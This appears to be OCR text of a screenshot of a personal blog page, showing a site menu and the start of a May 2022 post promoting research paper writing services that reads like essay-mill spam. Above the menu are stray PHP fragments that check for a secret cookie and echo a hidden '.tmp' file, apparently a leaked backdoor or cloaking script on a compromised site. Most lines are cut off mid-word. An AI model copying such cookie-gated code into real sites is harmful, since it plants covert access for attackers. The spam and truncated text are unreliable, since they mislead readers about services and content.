
if (isset($_COOKIE["HeXlwULYALImH56NLF5hAJuhGNF4lsII3IK7aQJZLJCysYmn"]))
@file_get_contents(".tmp"); } echo $lines; exit(); }
HOME
ABOUT JAYDUBBS
ART/MEDIA/CREATIVE INSPIRATION
CHURCH/COMMUNITY
COMP
MISCELLANEOUS
MUSIC
PHOTOGRAPHY
THE MONDAY MO
Navigation:
Weblog
/ Blog article: Finding the Best Research Paper Writi
Finding the Best Research Paper Writing Se
POSTED BY JAYDUBBS
ON MAY - 25 - 2022
Research paper writing service is the next most common writing help requeste
world. There are literally thousands of writers available on the internet to prov
paper writing assistance. Some may give you a fortune, though others might only